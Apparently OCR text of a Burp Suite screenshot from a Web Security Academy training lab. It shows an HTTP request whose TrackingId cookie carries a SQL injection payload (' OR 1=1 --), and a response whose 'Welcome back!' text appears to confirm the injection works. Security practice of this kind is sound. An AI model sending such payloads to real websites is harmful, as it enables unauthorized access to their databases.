 Send
Cancel
< ▼
> ▼
Target: https://0ad3004a04ad579cc08649a8008800a6.web-security-academy.net
HTTP/1
?
Request
Pretty Raw Hex
\n
1 GET /filter?category=Toys+%26+Games HTTP/1.1
2 Host: 0ad3004a04ad579cc08649a8008800a6.web-security-academy.net
3 Cookie: TrackingId=2msRiqUVGWhY8DWK' OR 1=1 --; session=
Dfpwt6vr35SBdVMfAFbj93KdROU6VZwk
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101
Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad3004a04ad579cc08649a8008800a6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
Inspector
Selection 22
Selected text
<a href="/my-account">
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 14
Response Headers 3
Name Value
Content-Type text/html; charse...
Connection close
Content-Length 5132